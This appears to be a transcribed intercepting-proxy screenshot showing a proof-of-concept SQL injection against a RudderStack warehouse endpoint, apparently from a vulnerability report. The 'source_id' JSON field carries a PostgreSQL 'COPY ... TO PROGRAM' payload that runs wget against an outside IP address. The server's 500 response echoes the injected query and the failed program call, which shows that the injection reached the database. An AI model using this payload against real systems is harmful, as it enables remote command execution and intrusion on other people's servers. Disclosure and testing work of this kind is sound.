 Request
Pretty Raw Hex
\n
1 POST /v1/warehouse/pending-events?triggerUpload=true HTTP/1.1
2 Host: rudderstack:8080
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Connection: keep-alive
10 Content-Length: 115
11
12 {
13 "source_id":"'; copy (select 'a') to program 'wget -q http://192.168.45.207/it_worked'-- -",
14 "task_run_id":"1"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 314
3 Content-Type: text/plain; charset=utf-8
4 Date: Wed, 02 Apr 2025 23:44:49 GMT
5 Vary: Origin
6 X-Content-Type-Options: nosniff
7
8 error getting pending staging file count : query:
9 SELECT
10 MAX(end_staging_file_id)
11 FROM
12 wh_uploads
13 WHERE
14 wh_uploads.source_id = ''; copy (select 'a') to program 'wget -q
http://192.168.45.207/it_worked'-- -';
15 failed with Error : pq: program "wget -q http://192.168.45.207/it_worked" failed
16